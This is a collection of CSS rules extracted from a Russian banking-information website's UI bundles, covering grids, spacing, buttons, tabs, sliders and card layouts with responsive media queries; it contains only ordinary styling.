    .link-icon--size_medium{font-size:14px;line-height:20px;}
    .text-align-left{text-align:left;}
    .text-align-center{text-align:center;}
    .va-baseline{vertical-align:baseline;}
    .border-radius-default{border-radius:8px;}
    .padding-left-xx-small{padding-left:0;}
    .padding-medium{padding:8px;}
    .padding-hor-default{padding-left:16px;padding-right:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .padding-left-xx-small{padding-left:2px;}
        .padding-medium{padding:16px;}
        .padding-hor-default{padding-left:24px;padding-right:24px;}
    }
    @media only screen and (min-width:1200px){
        .padding-left-xx-small{padding-left:4px;}
        .padding-medium{padding:24px;}
        .padding-hor-default{padding-left:32px;padding-right:32px;}
    }
    .margin-left-xx-small{margin-left:0;}
    .margin-top-x-small{margin-top:2px;}
    .margin-bottom-x-small{margin-bottom:2px;}
    .margin-bottom-small{margin-bottom:4px;}
    .margin-right-small{margin-right:4px;}
    .margin-top-medium{margin-top:8px;}
    .margin-left-medium{margin-left:8px;}
    .margin-top-default{margin-top:16px;}
    .margin-bottom-default{margin-bottom:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .margin-left-xx-small{margin-left:2px;}
        .margin-top-x-small{margin-top:4px;}
        .margin-bottom-x-small{margin-bottom:4px;}
        .margin-bottom-small{margin-bottom:8px;}
        .margin-right-small{margin-right:8px;}
        .margin-top-medium{margin-top:16px;}
        .margin-left-medium{margin-left:16px;}
        .margin-top-default{margin-top:24px;}
        .margin-bottom-default{margin-bottom:24px;}
    }
    @media only screen and (min-width:1200px){
        .margin-left-xx-small{margin-left:4px;}
        .margin-top-x-small{margin-top:8px;}
        .margin-bottom-x-small{margin-bottom:8px;}
        .margin-bottom-small{margin-bottom:16px;}
        .margin-right-small{margin-right:16px;}
        .margin-top-medium{margin-top:24px;}
        .margin-left-medium{margin-left:24px;}
        .margin-top-default{margin-top:32px;}
        .margin-bottom-default{margin-bottom:32px;}
    }
    .margin-right-auto{margin-right:auto;}
    .margin-left-auto{margin-left:auto;}
    .bread-crumbs{display:flex;align-items:center;font-size:12px;line-height:16px;font-weight:400;color:#a4a9b5;overflow:auto hidden;white-space:nowrap;}
    .bread-crumbs::-webkit-scrollbar{display:none;}
    @media (min-width:1280px){
        .bread-crumbs{margin-bottom:8px;}
    }
    @media (min-width:1360px){
        .bread-crumbs{margin-bottom:16px;}
    }
    .bread-crumbs--no-bottom-margin{margin-bottom:0!important;}
    .bread-crumbs a{color:#687082;}
    .bread-crumbs a:hover{color:#039be5;}
    .bread-crumbs__item{display:flex;align-items:center;}
    .bread-crumbs__item+.bread-crumbs__item:before{content:"";border-radius:50%;width:4px;height:4px;background:rgba(164,169,181,.7);margin:0 6px;}
    .hor-content-separator{display:block;height:0;width:100%;overflow:hidden;border:none;border-top:1px solid;margin:32px 0;}
    @media only screen and (min-width:320px) and (max-width:767px){
        .hor-content-separator{margin:16px 0;}
    }
    .border-bottom{border-bottom:1px solid #eceff1;}
    .flexbox{display:flex;}
    .flexbox--vert{flex-direction:column;}
    .flexbox--wrap{flex-wrap:wrap;}
    .flexbox--justify-content_space-between{justify-content:space-between;}
    .flexbox--align-items_center{align-items:center;}
    .rating-grade{display:inline-block;text-align:center;border:4px solid #a4a9b5;background-color:#a4a9b5;color:#fff;font-size:14px;line-height:20px;font-weight:700;width:32px;height:32px;line-height:24px;border-radius:50%;}

}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/logotype.6351926680b50ffb6f91.css ; media=screen */
@media screen{
    .logotype__img{max-height:60px;max-width:100px;-o-object-fit:contain;object-fit:contain;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l76a9be6a{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l76a9be6a{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l76a9be6a{flex:0 0 25%;max-width:25%;}
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
    @media only screen and (min-width:320px){
        .l8be0b6f9{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8be0b6f9{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8be0b6f9{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.jp3oR{border-radius:8px;overflow:hidden;box-shadow:0 1px 2px rgba(22,33,54,0.16);}
@media (min-width:576px){
    .jp3oR{border-radius:unset;overflow:unset;box-shadow:unset;border-top:1px solid #d6d9e0;}
    .jp3oR:first-of-type{border-top:none;}
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l9335582b{display:block;}
.l33027d71 svg{vertical-align:middle;}
.l250f4d1c{fill:#039be5;}
.l5e4c046c{fill:#f48100;}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/button.6853ce5db76454fd3fde.css */
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.la4d24a57{font-size:18px;line-height:28px;height:48px;padding:10px 16px;}
@media (max-width: 567px) { .la4d24a57{font-size:16px;line-height:28px;height:40px;padding:10px 16px;} }
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.lb20f36de{color:#fff;background-color:#fe9e00;}
.lb20f36de:hover{background-color:#ffb300;}
.lb20f36de:active{background-color:#f48100;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
/*! end @import */
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/AppBundle/partials/slider.747327372a5851a5f8c0.css */
.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;}
/*! end @import */
/*! CSS Used from: Embedded */
.lae0f3d83{position:relative;}
.la6454664{display:flex;align-self:stretch;justify-content:flex-end;}
@media only screen and (min-width:320px) and (max-width:567px){
    .la6454664{justify-content:center;align-items:unset;}
    .la6454664 img{width:120px;height:48px;}
}
.l91b9a742{font-size:24px;line-height:32px;font-weight:900;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l91b9a742{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:1200px){
    .l91b9a742{font-size:40px;line-height:56px;}
}
.lfa09fe1e{font-size:14px;line-height:20px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .lfa09fe1e{text-align:center;}
}
.lc95dfc6c{padding:24px;height:140px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .lc95dfc6c{padding:16px;height:116px;}
}
.l1187cbcf{overflow-x:clip;padding-left:32px;padding-right:32px;margin-left:-32px;margin-right:-32px;}
.lcab07326{overflow:hidden;}
/*! CSS Used from: Embedded */
.l2556a5ca{font-weight:400;display:inline-flex;justify-content:center;align-items:center;padding:4px 8px;border-radius:4px;}
.l5ae9395d{color:#fff;background-color:#039be5;}
.lcd9820d1{color:#162136;background-color:#f4f5f8;}
.lab8ead49{font-size:12px;line-height:16px;}
/*! CSS Used from: Embedded */
.lc91c72cc{position:relative;background-color:#fff;color:#162136;border-radius:8px;box-sizing:border-box;font-size:16px;line-height:24px;box-shadow:0 4px 8px 0 rgba(22,33,54,.04),0 8px 32px 0 rgba(22,33,54,.04),0 8px 24px 0 rgba(22,33,54,.08);}
.lee954187{box-shadow:0 1px 2px 0 rgba(22,33,54,.16);}
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.lced4cbee{justify-content:space-between;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/scroller.c12e46790922bc93486c.css */
.l943607e1[data-fade-mode=outset-gray] .lf7202962{position:relative;}
.l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{pointer-events:none;content:"";position:absolute;display:block;width:16px;height:100%;top:50%;z-index:4;}
@media only screen and (min-width:768px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{width:29px;}
}
@media only screen and (min-width:1280px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{width:74px;}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:before{transform:translateY(-50%) rotate(1turn);}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after{transform:translateY(-50%);}
}
@media only screen and (min-width:1280px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:before{right:-24px;background:linear-gradient(90deg,rgba(244,245,248,0),rgba(244,245,248,0) 20%,rgba(244,245,248,.557) 35%,#f4f5f8 50%,#f4f5f8);}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after{left:-24px;background:linear-gradient(270deg,rgba(244,245,248,0),rgba(244,245,248,0) 20%,rgba(244,245,248,.557) 35%,#f4f5f8 50%,#f4f5f8);}
}
.l943607e1[data-full-view=true]{overflow:hidden;margin-left:-16px;margin-right:-16px;}
@media (min-width:1024px){
    .l943607e1[data-full-view=true]{margin-left:-24px;margin-right:-24px;}
}
@media (min-width:1280px){
    .l943607e1[data-full-view=true]{margin-left:-32px;margin-right:-32px;}
}
.l943607e1[data-full-view=true] .l965967d6{padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .l943607e1[data-full-view=true] .l965967d6{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .l943607e1[data-full-view=true] .l965967d6{padding-left:32px;padding-right:32px;}
}
.l943607e1[data-full-view=true] .lc6bb9fab.l2815485f{left:10px;}
.l943607e1[data-full-view=true] .lc6bb9fab.lca91711b{right:10px;}
.l943607e1[data-disable-prev=true] .lf3743957 .lf7202962:after,.l943607e1[data-disable-prev=true] .lf3743957:before{display:none;}
.l943607e1[data-disable-prev=true] .lf3743957 .lf7202962 [data-button=prev]{visibility:hidden;}
.l943607e1[data-disable-next=true] .lf3743957 .lf7202962:before,.l943607e1[data-disable-next=true] .lf3743957:after{display:none;}
.l943607e1[data-disable-next=true] .lf3743957 .lf7202962 [data-button=next]{visibility:hidden;}
.lf3743957{position:relative;}
@media (hover:none) and (pointer:coarse){
    .lf3743957{overflow:hidden;}
}
.lf3743957 .lc6bb9fab{z-index:5;opacity:1;}
@media (hover:none) and (pointer:coarse){
    .lf3743957 .lc6bb9fab{z-index:-5;opacity:0;}
}
.l965967d6{display:flex;flex-wrap:nowrap;margin:0;overflow-x:auto;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;}
.l50ce386f>*+*{margin-left:0;}
/*.l50ce386f.l23255485>*{flex:0 0 20%;}*/
.l40fca3d6>*+*{margin-left:16px;}
.l40fca3d6.l8ecd74ed>*{flex:0 0 calc(25% - 12px);}
.l99d209ba>*+*{margin-left:32px;}
.l99d209ba.lfaf13e73>*{flex:0 0 calc(50% - 16px);}
.l965967d6::-webkit-scrollbar{display:none;}
.lc6bb9fab{position:absolute;top:calc(50% - 4px);transform:translateY(-50%);transition:transform .3s ease-in;}
.lc6bb9fab button{display:flex;align-items:center;justify-content:center;padding:0;width:48px;height:48px;background-color:#fff;color:#162136;border-radius:50%;border:0;outline:0;transition:transform .15s ease-in-out;box-shadow:0 2px 4px 0 rgba(22,33,54,.32);cursor:pointer;fill:currentColor;}
.lc6bb9fab button:hover{fill:#039be5;color:#039be5;transform:scale(1.16);}
/* .lc6bb9fab.l2815485f{left:-24px;} */
.lc6bb9fab.lca91711b{right:-24px;}
/*! end @import */
/*! CSS Used from: Embedded */
.l1d879731{display:flex;justify-content:center;align-items:center;mask:url([data-uri]);mask-size:cover;-webkit-mask:url([data-uri]);-webkit-mask-size:cover;}
.l5b7f0047{background-color:#fff9e7;}
.l2ff35ae5{background-color:#daeeff;}
/*! CSS Used from: Embedded */
.lcaf1da6f{width:262.6px;margin:0;padding:16px 0;height:116px;display:flex;flex:1;justify-content:center;align-items:center;box-sizing:border-box;text-align:center;border-right:1px solid #d6d9e0;transition:all .25s ease-in;}
.lcaf1da6f:last-of-type{border-right:0;}
.lc3acf30c .lcaf1da6f:nth-child(5n){border-right:unset;}
@media not all and (pointer:coarse){
    .lcaf1da6f:hover .l4e4dbd60{color:#29b6f6;}
}
.l4e4dbd60{transition:all .25s ease-in;font-weight:500;font-size:14px;line-height:20px;color:#212121;}
.lc5fa0d90{color:#29b6f6;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex; flex-wrap: nowrap; overflow-x: auto;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px; word-wrap: normal;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px; margin-bottom: auto !important;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.l2af52b84{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;padding:32px;margin-top:16px;display:flex;flex-flow:row;justify-content:space-between;gap:16px;}
.l2af52b84>:first-child{width:30%;}
.l2af52b84>:nth-child(2),.l2af52b84>:nth-child(3){width:15%;}
.l2af52b84>:nth-child(4){width:25%;}
.l2af52b84>:nth-child(5){width:20%;}
@media (min-width:768px) and (max-width:1024px){
    .l2af52b84{flex-wrap:wrap;padding:24px;}
    .l2af52b84>:nth-child(n){width:30%;}
    .l2af52b84>:first-child,.l2af52b84>:nth-child(5){width:100%;}
}
@media (max-width:768px){
    .l2af52b84{flex-wrap:wrap;padding:16px;}
    .l2af52b84>:nth-child(n){width:100%;}
}
.lc83c48ca{display:flex;flex-flow:column;}
@media (max-width:768px){
    .lc83c48ca{flex-flow:row;justify-content:space-between;}
}
.l271ffac1{font-size:12px;line-height:16px;color:#687082;}
.lf60af54f{height:100%;flex-wrap:wrap;font-size:18px;line-height:28px;font-weight:500;}
.lf60af54f,.lf76de9f2{display:flex;align-items:center;}
.lf76de9f2{gap:16px;}
.l1d4d176b{height:48px;width:48px;border-radius:8px;}
.l79658eb9{font-size:18px;line-height:28px;font-weight:700;}
.lbc2ec1c6{font-size:12px;line-height:16px;color:#687082;}
/*! CSS Used from: Embedded */
.lc5f08d5b{display:flex;flex-direction:column;align-items:flex-end;justify-content:center;height:100%;}
/*! CSS Used from: Embedded */
.lc86f8e95{display:flex;align-items:center;justify-content:center;box-sizing:border-box;width:100%;}
@media (max-width:768px){
    .lc86f8e95{padding:0 16px;}
}
.l3921c4ef{width:100%;display:flex;padding:32px;border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;}
.l3921c4ef>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
@media (max-width:992px){
    .l3921c4ef{padding:24px;}
}
@media (max-width:768px){
    .l3921c4ef{width:480px;flex-direction:column;padding:16px;box-shadow:0 1px 2px rgba(22,33,54,.16);}
}
@media (max-width:576px){
    .l3921c4ef{width:100%;}
}
.l48f15715{display:flex;flex-direction:column;}
@media (max-width:992px){
    .l48f15715{margin-right:8px;}
}
@media (max-width:768px){
    .l48f15715{align-items:center;margin-right:0;}
}
.laa18687c{font-size:10px;line-height:12px;color:#747474;}
@media (max-width:768px){
    .laa18687c{white-space:normal;}
}
.l6fc49207{text-align:center;border-left:1px solid #d6d9e0;}
@media (max-width:992px){
    .l6fc49207{display:flex;align-items:center;justify-content:center;border-left:none;}
}
@media (max-width:768px){
    .l6fc49207{display:block;margin-top:16px;}
}
.lb5309b04{display:flex;justify-content:center;align-items:center;box-sizing:border-box;border-left:1px solid #d6d9e0;}
@media (max-width:992px){
    .lb5309b04{padding:0 8px;}
}
@media (max-width:768px){
    .lb5309b04{width:100%;height:auto;padding:0;border-left:none;}
    .lb5309b04+.lb5309b04{margin-top:8px;}
}
.l78eea7a1{display:flex;align-items:flex-start;}
@media (max-width:768px){
    .l78eea7a1{width:100%;justify-content:space-between;}
}
.lb32718ff{display:flex;}

@media screen and (min-width: 768px) {
    .l44191a77{
        display: none;
    }
}

@media screen and (max-width: 768px) {
    .l44191a77{
        display: block;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .lf9a39b4d {
        margin-top: 10px;
        margin-bottom: 10px;
    }

    .lb5309b04:first-of-type .lf9a39b4d {
        margin-top: 10px;
        margin-bottom: 10px;
    }
}

.l717f39f9{font-size:32px;line-height:40px;color:#039be5;}
@media (max-width:768px){
    .l717f39f9{font-size:14px;line-height:20px;font-weight:500;}
}
.l8d14e4fb{display:flex;align-items:flex-end;flex-direction:column;}
.l8d14e4fb:first-child{margin-left:16px;}
@media (max-width:992px){
    .l8d14e4fb:first-child{margin-left:8px;}
}
@media (max-width:768px){
    .l8d14e4fb:first-child{margin-left:0;}
}
.l8d14e4fb+.l8d14e4fb{margin-left:24px;}
@media (max-width:992px){
    .l8d14e4fb+.l8d14e4fb{margin-left:32px;}
}
.lf9a39b4d{font-size:12px;line-height:16px;color:#687082;}
.lcd2f0168{font-size:16px;line-height:24px;font-weight:700;color:#162136;}
@media (max-width:768px){
    .lcd2f0168{font-size:14px;line-height:20px;}
}
@media (max-width:768px){
    .lb5309b04:not(:first-child) .lf9a39b4d{}
}
/*! CSS Used from: Embedded */
.l13bed4fd{display:flex;}
@media (max-width:576px){
    .l13bed4fd{flex-direction:column;}
}
.l56e0fe31:first-child{min-width:257px;}
@media (max-width:576px){
    .l56e0fe31:first-child{min-width:auto;}
}
.l56e0fe31:last-child{flex-grow:1;}
@media (max-width:576px){
    .l56e0fe31:last-child{margin-top:8px;}
}
.l25fac5a5,.l71999fa8{display:flex;align-items:center;justify-content:center;font-size:14px;line-height:20px;color:#fff;}
.l25fac5a5{margin-left:4px;height:24px;padding:0 6px;background-color:#039be5;border-radius:12px;}
@media (max-width:576px){
    .l25fac5a5{height:16px;padding:0 4px;font-size:10px;}
}
.l71999fa8{padding:4px 8px;background-color:#1baf5d;border-radius:16px;}
@media (max-width:576px){
    .l71999fa8{font-size:12px;}
}
.lfe30c4ce{display:flex;}
@media (max-width:576px){
    .lfe30c4ce{flex-direction:column;}
}
.l857c5384{width:186px;}
.l54c48f9c{margin-left:16px;width:178px;}
@media (max-width:576px){
    .l54c48f9c{margin-top:8px;margin-left:0;}
}
@media (max-width:576px){
    .l54c48f9c,.l857c5384{width:100%;}
}
.lf0b04d64{padding:32px;box-shadow:0 1px 2px rgba(22,33,54,.16);border-radius:8px;background-color:#fff;}
@media (max-width:992px){
    .lf0b04d64{padding:24px;}
}
@media (max-width:576px){
    .lf0b04d64{padding:16px;}
}
.lf0b04d64 p{text-align:justify;font-size:16px;line-height:24px;}
@media (max-width:992px){
    .lf0b04d64 p{font-size:14px;line-height:20px;}
}
.l2daf0387{white-space:nowrap;color:#687082;font-size:14px;line-height:20px;}
.lac7f95ab{border-color:#d6d9e0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.bank-card__map-block{height:450px;position:relative;width:100%;}
.bank-card__map-block--shadow{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);overflow:hidden;transform:translateZ(0);}
.bank-card__loader{height:100%;width:100%;display:flex;transition:all .3s;justify-content:center;align-items:center;position:absolute;border-radius:8px;}
.bank-card__map{width:100%;height:100%;overflow:hidden;}
.bank-card__text{width:100%;height:100%;z-index:-1;position:absolute;align-items:center;justify-content:center;display:flex;top:0;transition:all .3s;left:0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.le1e19e06{display:inline-flex;justify-content:center;background:transparent;}
.le1e19e06 svg{-webkit-animation:l81bd57c3 .85s linear infinite;animation:l81bd57c3 .85s linear infinite;}
.l51d1077f circle{stroke:#039be5;}
/*! CSS Used from: Embedded */
.l005f0576{width:212px;padding:16px;min-height:116px;display:flex;flex-direction:column;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l005f0576{width:316px;}
}
@media only screen and (min-width:1200px){
    .l005f0576{padding:24px;}
}
.lfb64535a{margin:-16px 0;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .lfb64535a{margin:-24px 0;}
}
@media only screen and (min-width:1200px){
    .lfb64535a{margin:-32px 0;}
}
/*! CSS Used from: Embedded */
.l50c78bda{margin:-16px 0;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l50c78bda{margin:-24px 0;}
}
@media only screen and (min-width:1200px){
    .l50c78bda{margin:-32px 0;}
}
.l0dfe2e8a{display:flex;padding:32px;flex-direction:column;height:auto;width:640px;box-sizing:border-box;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l0dfe2e8a{width:624px;padding:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .l0dfe2e8a{padding:16px;width:320px;}
}
.l0dfe2e8a:active,.l0dfe2e8a:hover{color:#212121;}
.l0dfe2e8a:active h3,.l0dfe2e8a:hover h3{color:#039be5;}
.l5673b8dd{font-size:16px;line-height:24px;color:#212121;margin-top:8px;margin-bottom:8px;word-break:break-word;}
.lc6037c3f{color:#29b6f6;border-bottom:unset;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l5673b8dd{font-size:14px;line-height:20px;margin-top:0;margin-bottom:8px;}
}
.l63f4b6c0{font-size:12px;line-height:16px;margin-top:auto;}
.l1118d8a1{font-weight:500;font-size:18px;line-height:28px;margin-bottom:8px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l1118d8a1{font-size:16px;line-height:24px;}
}
.l428d7723{margin-left:32px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l428d7723{margin-left:0;margin-bottom:8px;}
}
.l2316c1e9{margin-bottom:8px;font-size:12px;line-height:16px;}
.l83690bc5{margin-left:8px;}
/*! CSS Used from: Embedded */
.l231676a0{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;}
.l73183c3c{display:flex;gap:32px;flex-wrap:wrap;}
@media screen and (max-width:568px){
    .l73183c3c{gap:16px;}
}
.l4ccef2e5{box-sizing:border-box;width:calc(33.33333% - 21.33333px);}
@media (max-width:1366px){
    .l4ccef2e5{width:calc(50% - 16px);}
}
@media screen and (max-width:568px){
    .l4ccef2e5{width:100%;}
}
